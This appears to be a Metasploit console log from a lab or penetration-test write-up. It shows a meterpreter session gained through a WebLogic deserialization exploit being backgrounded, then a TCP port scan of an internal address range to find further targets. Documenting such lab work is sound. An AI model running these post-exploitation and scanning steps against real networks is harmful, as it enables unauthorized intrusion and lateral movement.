 meterpreter > background
[*] Backgrounding session 6...
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > use scanner/portscan/tcp
msf6 auxiliary(scanner/portscan/tcp) > set RHOSTS 192.169.85.2-254
RHOSTS => 192.169.85.2-254
msf6 auxiliary(scanner/portscan/tcp) > set ports 80
ports => 80
msf6 auxiliary(scanner/portscan/tcp) > run
[+] 192.169.85.2:         - 192.169.85.2:80 - TCP OPEN
[*] 192.169.85.2-254:     - Scanned  27 of 253 hosts (10% complete)
[*] 192.169.85.2-254:     - Scanned  52 of 253 hosts (20% complete)
[*] 192.169.85.2-254:     - Scanned  77 of 253 hosts (30% complete)
[*] 192.169.85.2-254:     - Scanned 102 of 253 hosts (40% complete)
[*] 192.169.85.2-254:     - Scanned 128 of 253 hosts (50% complete)
[*] 192.169.85.2-254:     - Scanned 153 of 253 hosts (60% complete)
[*] 192.169.85.2-254:     - Scanned 178 of 253 hosts (70% complete)
[*] 192.169.85.2-254:     - Scanned 203 of 253 hosts (80% complete)
[*] 192.169.85.2-254:     - Scanned 228 of 253 hosts (90% complete)
[*] 192.169.85.2-254:     - Scanned 253 of 253 hosts (100% complete)
[*] Auxiliary module execution completed